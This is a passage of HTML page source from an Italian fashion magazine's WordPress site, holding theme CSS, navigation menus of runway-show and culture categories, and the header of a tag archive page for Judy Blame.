		.widget-item-footer .widget-item-opt-hdr,
		.widget-item-footer .widget-date-bar a.date-a,
		.widget-item-footer .recent-comment-hdr a,
		.widget-item-footer .recent-comment-hdr a { color: #999; }
		.widget-item-footer .recent-comment-item { border-bottom-color: rgba(153,153,153, 0.2); }
		.widget-item-footer { background-color: #000; }
		
		.widget-item-footer.zig-zag:after { background-color: #000; }
				
				
			.site-footer { max-width: 1120px; }
		
				/* */
		
		/* UPPERCASE */
				
		.wp-tag-cloud li,
		.social-widget-button-text,
		.date-bar,
		.tag-bar,
		.category-bar,
		.widget-date-bar,
		.widget-date-bar-b,
		.comment-date,
		.post-password-form input[type="submit"],
		.filter-bar-content,
		a.woocommerce-review-link,
		a.woocommerce-review-link:visited,
		.woocommerce-result-count,
		.button.add_to_cart_button.product_type_variable,
		.button.add_to_cart_button.product_type_simple,
		button.single_add_to_cart_button.button.alt,
		.woocommerce .woocommerce-message a.button,
		.woocommerce .woocommerce-message a.button:visited,
		.woocommerce #review_form #respond .form-submit input.submit,
		ul.products li a.added_to_cart.wc-forward,
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button,
		.posted_in a,
		.posted_in a:visited,
		.tagged_as a,
		.tagged_as a:visited,
		.woocommerce span.onsale,
		.woocommerce a.reset_variations,
		.woocommerce a.reset_variations:visited,
		.woocommerce a.shipping-calculator-button,
		.woocommerce a.shipping-calculator-button:visited,
		.woocommerce a.woocommerce-remove-coupon,
		.woocommerce a.woocommerce-remove-coupon:visited,
		p.stock.out-of-stock,
		p.stock.in-stock,
		.woocommerce a.edit,
		.woocommerce a.edit:visited,
		div.price_slider_amount button,
		.woocommerce div.product .woocommerce-tabs ul.tabs li,
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time[itemprop="datePublished"],
		.woocommerce #respond label,
		.woocommerce p.form-row label,
		.woo-p-widget a.added_to_cart.wc-forward,
		.woo-p-widget .product_type_simple,
		.mc4wp-checkbox-registration_form label,
		.slider-date,
		.author-links { text-transform: uppercase; }
		
				/* */
		
		/* Woo Commerce */
		.brnhmbx-wc-outer {
			background-color: #FFF;
			color: #666;
		}
		
		.brnhmbx-wc-outer h1,		
		.brnhmbx-wc-outer h2,
		.brnhmbx-wc-outer h3,
		.star-rating,
		p.stars span a,
		.amount,
		.price ins,
		.products li a h3,
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong[itemprop="author"] {
			color: #000;
		}
		
		a.woocommerce-review-link,
		a.woocommerce-review-link:visited,
		.woocommerce-result-count {
			color: #999;
		}
		
		.woocommerce .woocommerce-error,
		.woocommerce .woocommerce-info,
		.woocommerce .woocommerce-message {
			background-color: #f3f3f3;
		}
		
		.button.add_to_cart_button.product_type_variable,
		.button.add_to_cart_button.product_type_simple,
		button.single_add_to_cart_button.button.alt,
		.woocommerce .woocommerce-message a.button,
		.woocommerce .woocommerce-message a.button:visited,
		.woocommerce #review_form #respond .form-submit input.submit,
		ul.products li a.added_to_cart.wc-forward,
		.woo-p-widget a.added_to_cart.wc-forward,
		.woo-p-widget .product_type_simple {
			border-color: #000;
			background-color: #FFF;
			color: #000;
		}
		
		.woo-p-widget .product_type_simple {
			color: #000 !important;
		}
		
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button {
			border-color: #000;
			background-color: #FFF !important;
			color: #000 !important;
		}
		
		.button.add_to_cart_button.product_type_variable:hover,
		.button.add_to_cart_button.product_type_simple:hover,
		button.single_add_to_cart_button.button.alt:hover,
		.woocommerce .woocommerce-message a.button:hover,
		.woocommerce #review_form #respond .form-submit input.submit:hover,
		ul.products li a.added_to_cart.wc-forward:hover,
		.woo-p-widget a.added_to_cart.wc-forward:hover,
		.woo-p-widget .product_type_simple:hover {
			background-color: #000 !important;
			color: #FFF !important;
			opacity: 1;
		}
		
		.woocommerce #respond input#submit:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover {
			background-color: #000 !important;
			color: #FFF !important;
			opacity: 1;
		}
		
		.price del,
		a .price del,
		.price del span.amount {
			color: #000 !important;
		}		
		
		div.quantity input.input-text.qty.text {
			border-color: #000;
		}
				
		.posted_in a,
		.posted_in a:visited,
		.tagged_as a,
		.tagged_as a:visited {
			color: #999;
		}
		
		.woocommerce span.onsale {
			background-color: #000;
			color: #FFF;
		}
		
		.woocommerce a.reset_variations,
		.woocommerce a.reset_variations:visited,
		.woocommerce a.shipping-calculator-button,
		.woocommerce a.shipping-calculator-button:visited,
		.woocommerce a.woocommerce-remove-coupon,
		.woocommerce a.woocommerce-remove-coupon:visited,
		p.stock.out-of-stock,
		p.stock.in-stock,
		.woocommerce a.edit,
		.woocommerce a.edit:visited,
		div.price_slider_amount button {
			color: #dd3333;
		}
				
		.woocommerce div.product .woocommerce-tabs ul.tabs:before {
			border-color: #f3f3f3;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li {
			background-color: #f3f3f3;
			border-color: #f3f3f3;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li a,
		.woocommerce div.product .woocommerce-tabs ul.tabs li a:visited,
		.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
			font-weight: normal;
			color: #999;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:hover {
			background-color: #FFF;
			color: #000;
		}
				
		.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time[itemprop="datePublished"],
		.woocommerce #respond label,
		.woocommerce p.form-row label {
			color: #999;
		}
		
		.woocommerce #reviews #comments ol.commentlist li .comment-text div.description {
			border-color: #f3f3f3;
		}
		
		.order-info mark {
			background-color: #f3f3f3;
		}
		
		.select2-results {
			color: #666;
		}
		
		.select2-results .select2-highlighted {
			background-color: #f3f3f3;
			color: #666;
		}
		
		.woocommerce-checkout #payment div.payment_box {
			background-color: #FFF;
			color: #666;
		}
		
		.woocommerce-checkout #payment div.payment_box:before {
			border: 12px solid #FFF;
			border-right-color: transparent;
			border-left-color: transparent;
			border-top-color: transparent;
		}
		
		.woocommerce-checkout #payment{
			background: #f3f3f3;
		}
		
		.woocommerce-message a {
			color: #dd3333;
		}
		
		/* Price Filter Widget */
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
			background-color: #dd3333;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
			background-color: #f3f3f3;
		}
		/* */
		
		/* Mail Chimp */		
		.mc4wp-checkbox-registration_form label,
		.mc4wp-form label {
			color: #999;
		}
		
		.widget-item .mc4wp-form label {
			color: #999;
		}
		
		.mc4wp-form input[type="submit"] { color: #dd3333; }
		.mc4wp-form input[type="submit"]:hover { color: #FFF; background-color: #dd3333; border-color: #dd3333; }
		
		.widget-item .mc4wp-form input[type="submit"] { color: #9b7d16; }
		.widget-item .mc4wp-form input[type="submit"]:hover { color: #FFF; background-color: #9b7d16; border-color: #9b7d16; }
						
		/* */
				
							    
    </style>
	
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-80x80.png" sizes="32x32" />
<link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.imore.it/rivista/wp-content/uploads/2016/09/cropped-logoimore-300x300.png" />
	


<meta name="google-site-verification" content="Re90jMbXZes4lAxCirMahH3Ns7UQZUBXoj8O7mtTsXI" />



</head>
	
<body class="archive tag tag-judy-blame tag-10899">

	<div class="hiddenInfo">
    	<span id="mapInfo_Zoom">15</span>
		<span id="mapInfo_coorN">49.0138</span>
		<span id="mapInfo_coorE">8.38624</span>
    	<span id="bxInfo_Controls">arrow</span>
        <span id="bxInfo_Auto">0</span>
        <span id="bxInfo_Controls_Main">arrow</span>
        <span id="bxInfo_Auto_Main">1</span>
        <span id="bxInfo_Pause">4000</span>
        <span id="bxInfo_Infinite">1</span>
        <span id="bxInfo_Random">0</span>
        <span id="bxInfo_Mode">horizontal</span>
        <span id="siteUrl">https://www.imore.it/rivista</span>
        <span id="trigger-sticky-value">300</span>
    </div>
    
	<!-- Sticky Header -->
    <div id="sticky-menu-container">
    <!-- sticky-menu-inner -->
    <div class="clearfix sticky-menu-inner">
    
    	        
            <div class="table-cell-middle">    
				<div class="sticky-logo"><a href="https://www.imore.it/rivista"><img alt="" src="https://www.imore.it/rivista/wp-content/uploads/2016/09/imore-logo-3.png" /></a></div>        
            </div>
        
                
        <div class="site-nav2 sticky-extra playfair"><ul id="site-menu-sticky" class="menu"><li id="menu-item-35866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35866"><a href="https://www.imore.it/rivista/">Home</a></li>
<li id="menu-item-35907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35907"><a href="https://www.imore.it/rivista/category/speciale-sfilate/">Sfilate</a>
<ul class="sub-menu">
	<li id="menu-item-35908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35908"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/">Milano Donna</a>
	<ul class="sub-menu">
		<li id="menu-item-35922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35922"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-14-ai-mi-donna/">2013-14 A/I MI Donna</a></li>
		<li id="menu-item-35921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35921"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-pe-mi-donna/">2013 P/E Mi Donna</a></li>
		<li id="menu-item-35919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35919"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-pe-mi-donna/">2012 P/E MI Donna</a></li>
		<li id="menu-item-35920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35920"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-13-ai-mi-donna/">2012-13 A/I MI Donna</a></li>
		<li id="menu-item-35918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35918"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-2012-ai-mi-donna/">2011-2012 A/I MI Donna</a></li>
		<li id="menu-item-35917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35917"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-pe-mi-donna/">2011 P/E MI Donna</a></li>
		<li id="menu-item-35916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35916"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-11-ai-mi-donna/">2010-11 A/I MI Donna</a></li>
		<li id="menu-item-35915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35915"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-pe-mi-donna/">2010 P/E MI Donna</a></li>
		<li id="menu-item-35914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35914"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/milano-donna-2010/">2009-10 A/I MI Donna</a></li>
		<li id="menu-item-35913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2009-primavera-estate-mi-donna/">2009 P/E MI Donna</a></li>
		<li id="menu-item-35912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35912"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-primavera-estate-mi-donna/">2008. P/E MI Donna</a></li>
		<li id="menu-item-35911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35911"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-09-ai-donna/">2008-09 A/I MI Donna</a></li>
		<li id="menu-item-35909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35909"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-08-autunno-inverno-mi-donna/">2007-08. A/I MI Donna</a></li>
		<li id="menu-item-35910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35910"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-primavera-estate-mi-donna/">2007. P/E MI Donna</a></li>
	</ul>
</li>
	<li id="menu-item-35924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35924"><a href="#">Altaroma</a>
	<ul class="sub-menu">
		<li id="menu-item-35934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35934"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2012-gennaio-altaromaltamoda/">2012 Gennaio AltaRomAltaModa</a></li>
		<li id="menu-item-35933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35933"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-luglio/">2011 Luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35932"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-gennaio-altaromaltamoda/">2011 Gennaio AltaromAltamoda</a></li>
		<li id="menu-item-35931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35931"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2010-luglio-altaromaltamoda/">2010 luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35930"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/gennaio-2010-altaromaltamoda/">2010 Gennaio AltaRomAltamoda</a></li>
		<li id="menu-item-35929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35929"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/luglio-2009-altaromaltamoda/">2009 Luglio AltaRomAltamoda</a></li>
		<li id="menu-item-35928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35928"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/altaromaltamoda-2009-gennaio/">2009 Gennaio AltaRomAltamoda</a></li>
		<li id="menu-item-35927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35927"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-gennaio-altaromaltamoda/">2008. Gennaio AltaRomAltaModa</a></li>
		<li id="menu-item-35926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35926"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-luglio-alta-moda/">2008 Luglio AltaRomAltaModa</a></li>
		<li id="menu-item-35925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35925"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2007-altaromaltamoda/">2007. AltaRomAltamoda</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35935"><a href="https://www.imore.it/rivista/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li id="menu-item-35941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35941"><a href="https://www.imore.it/rivista/category/cultura/bibliografia/">Bibliografia</a></li>
	<li id="menu-item-35936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35936"><a href="https://www.imore.it/rivista/category/cultura/cultura-di-moda/">Cultura di Moda</a></li>
	<li id="menu-item-35938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35938"><a href="https://www.imore.it/rivista/category/cultura/moda-e-cinema-cultura/">Moda e Cinema</a></li>
	<li id="menu-item-35939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35939"><a href="https://www.imore.it/rivista/category/cultura/moda-e-consumi/">Moda e Consumi</a></li>
	<li id="menu-item-35940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35940"><a href="https://www.imore.it/rivista/category/cultura/storia/">Storia</a></li>
</ul>
</li>
<li id="menu-item-35942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35942"><a href="https://www.imore.it/rivista/category/eventi/">Eventi e notizie</a></li>
<li id="menu-item-35943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35943"><a href="https://www.imore.it/rivista/category/modaemodi/">Moda e Modi</a></li>
<li id="menu-item-35946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35946"><a href="https://www.imore.it/rivista/category/stile/">Stile</a>
<ul class="sub-menu">
	<li id="menu-item-35945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35945"><a href="https://www.imore.it/rivista/category/stile/celebrita-con-stile/">Celebrità con stile</a></li>
	<li id="menu-item-35947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35947"><a href="https://www.imore.it/rivista/category/stile/i-capi-pass-par-tout/">I capi pass par tout</a></li>
	<li id="menu-item-35948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35948"><a href="https://www.imore.it/rivista/category/stile/note-di-stile/">Note di Stile per Lei</a></li>
	<li id="menu-item-35949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35949"><a href="https://www.imore.it/rivista/category/stile/stile-lui/">Note di Stile per Lui</a></li>
</ul>
</li>
<li id="menu-item-35950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35950"><a href="https://www.imore.it/rivista/category/chi-ce-di-nuovo/">Chi c&#8217;è di nuovo?</a></li>
</ul></div>            
    </div><!-- /sticky-menu-inner -->
</div>	
    <!-- site-container -->
	<div class="site-container">    
        <!-- site-container-inner -->
        <div class="clearfix site-container-inner-sidebar-cc2">        
        	<!-- top-bar-outer -->
			<div class="top-bar-outer clearfix">                        
                        
				                
                    <div class="clearfix header-menu-outer">
                    
						                        
                            <div id="header-social" class="montserrat fs11">
                            	<div class="social-accounts-footer"><div class="fs14 social-accounts clearfix"><a class="social-icon-touch" href="https://www.facebook.com/rivistaIMORE/" target="_blank"><i class="fa fa-facebook-square"></i></a><a class="social-icon-touch" href="https://www.instagram.com/Imore.it/" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
                            </div>
                        
                        <div class="footer-nav montserrat fs11"><ul id="header-menu" class="menu"><li id="menu-item-35870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35870"><a href="https://www.imore.it/rivista/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-35871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35871"><a href="https://www.imore.it/rivista/info/">Press Room</a></li>
<li id="menu-item-36225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36225"><a href="https://www.imore.it/rivista/category/intervistiamo-chi/">Intervistiamo&#8230; Chi?</a></li>
<li id="menu-item-36226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36226"><a href="https://www.imore.it/rivista/category/arte-e-mestiere/">Arte e Mestiere</a></li>
<li id="menu-item-36224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36224"><a href="https://www.imore.it/rivista/wp-admin/">Riservato alla redazione</a></li>
</ul></div>                    
                    </div>
                
                                                
                <div class="site-top-outer">        
                    <div class="site-top-container clearfix">

						<div class="site-logo-outer">
    <header class="site-logo-container">
    
    	            
            <a href="https://www.imore.it/rivista">				
						<img alt="" src="https://www.imore.it/rivista/wp-content/uploads/2016/09/imore-logo-3.png" />
                    
				
            </a>
            
            
    </header>
</div><div class="site-menu-outer">
    <div class="site-menu-container clearfix">
    
		<div class="site-nav2 playfair"><ul id="site-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-35866"><a href="https://www.imore.it/rivista/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35907"><a href="https://www.imore.it/rivista/category/speciale-sfilate/">Sfilate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35908"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/">Milano Donna</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35922"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-14-ai-mi-donna/">2013-14 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35921"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2013-pe-mi-donna/">2013 P/E Mi Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35919"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-pe-mi-donna/">2012 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35920"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2012-13-ai-mi-donna/">2012-13 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35918"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-2012-ai-mi-donna/">2011-2012 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35917"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-pe-mi-donna/">2011 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35916"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-11-ai-mi-donna/">2010-11 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35915"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2010-pe-mi-donna/">2010 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35914"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/milano-donna-2010/">2009-10 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2009-primavera-estate-mi-donna/">2009 P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35912"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-primavera-estate-mi-donna/">2008. P/E MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35911"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2008-09-ai-donna/">2008-09 A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35909"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-08-autunno-inverno-mi-donna/">2007-08. A/I MI Donna</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35910"><a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2007-primavera-estate-mi-donna/">2007. P/E MI Donna</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35924"><a href="#">Altaroma</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35934"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2012-gennaio-altaromaltamoda/">2012 Gennaio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35933"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-luglio/">2011 Luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35932"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2011-gennaio-altaromaltamoda/">2011 Gennaio AltaromAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35931"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2010-luglio-altaromaltamoda/">2010 luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35930"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/gennaio-2010-altaromaltamoda/">2010 Gennaio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35929"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/luglio-2009-altaromaltamoda/">2009 Luglio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35928"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/altaromaltamoda-2009-gennaio/">2009 Gennaio AltaRomAltamoda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35927"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-gennaio-altaromaltamoda/">2008. Gennaio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35926"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2008-luglio-alta-moda/">2008 Luglio AltaRomAltaModa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35925"><a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2007-altaromaltamoda/">2007. AltaRomAltamoda</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35935"><a href="https://www.imore.it/rivista/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35941"><a href="https://www.imore.it/rivista/category/cultura/bibliografia/">Bibliografia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35936"><a href="https://www.imore.it/rivista/category/cultura/cultura-di-moda/">Cultura di Moda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35938"><a href="https://www.imore.it/rivista/category/cultura/moda-e-cinema-cultura/">Moda e Cinema</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35939"><a href="https://www.imore.it/rivista/category/cultura/moda-e-consumi/">Moda e Consumi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35940"><a href="https://www.imore.it/rivista/category/cultura/storia/">Storia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35942"><a href="https://www.imore.it/rivista/category/eventi/">Eventi e notizie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35943"><a href="https://www.imore.it/rivista/category/modaemodi/">Moda e Modi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35946"><a href="https://www.imore.it/rivista/category/stile/">Stile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35945"><a href="https://www.imore.it/rivista/category/stile/celebrita-con-stile/">Celebrità con stile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35947"><a href="https://www.imore.it/rivista/category/stile/i-capi-pass-par-tout/">I capi pass par tout</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35948"><a href="https://www.imore.it/rivista/category/stile/note-di-stile/">Note di Stile per Lei</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35949"><a href="https://www.imore.it/rivista/category/stile/stile-lui/">Note di Stile per Lui</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35950"><a href="https://www.imore.it/rivista/category/chi-ce-di-nuovo/">Chi c&#8217;è di nuovo?</a></li>
</ul></div>    
    </div>
</div>                    
                    </div>
                </div>        
        
        		
				<div id="touch-menu"></div>
                                
                                                
			</div><!-- /top-bar-outer -->
            
                                                 
                        
            <!-- main-container-outer -->
            <div class="clearfix main-container-outer sticky-header">
                        
            	                
                                
                <!-- main-container -->
                <div class="clearfix main-container-sidebar-cc2">            
                    <!-- site-content -->
                    <div class="clearfix site-content-sidebar-cc2">
                    
                    	                    
                    	                        
                                      
        
			
			<!-- filter bar -->
			<div class="filter-bar">
				<div class="filter-bar-inner">
					<div class="filter-bar-content fs22 playfair">Tag / Judy Blame</div>
				</div>
			</div><!-- /filter bar -->
			
			<!-- wrapper -->
            <div class="wrapper clearfix">
        
                                
                        <!-- row -->
                        <div class="row-1-2 clearfix">
                    
                
